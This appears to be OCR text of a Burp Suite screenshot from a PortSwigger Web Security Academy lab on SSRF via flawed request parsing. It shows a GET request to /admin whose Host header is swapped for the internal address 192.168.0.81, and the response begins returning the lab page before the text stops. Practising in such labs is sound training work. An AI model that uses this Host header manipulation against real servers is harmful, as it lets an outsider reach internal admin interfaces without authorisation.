 Request
Pretty Raw Hex
\n
1 GET
https://0aa8007f0323e32582178338001b00fb.web-security-academy.net/admin
HTTP/2
2 Host: 192.168.0.81
3 Cookie: session=rIv4YFHhHgbO4qmT6Os47jJp2dtPLivz; _lab=
48%7cMC4CFQCLpGtB%2bpkh5KxDDFf2i81v8FlNagIVAIFAX4AKqpCNaaeGQFsllCbnfXHR6
mxIPOQY0iNt0Bymcl7TpJfkY89EZYv9XNp1xLtlcflUsoRvPr%2biovqxwO9RwfBLc01hwGh
wLfh41nI09VDgmPMGxLsaNNyWFpb%2fyXuOqqPzvvJgMQ%3d%3d
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa8007f0323e32582178338001b00fb.web-security-academy.net/produc
t?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2936
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF via flawed request parsing
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF via flawed request parsing
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-header/exp
lab-host-header-ssrf-via-flawed-request-parsing'>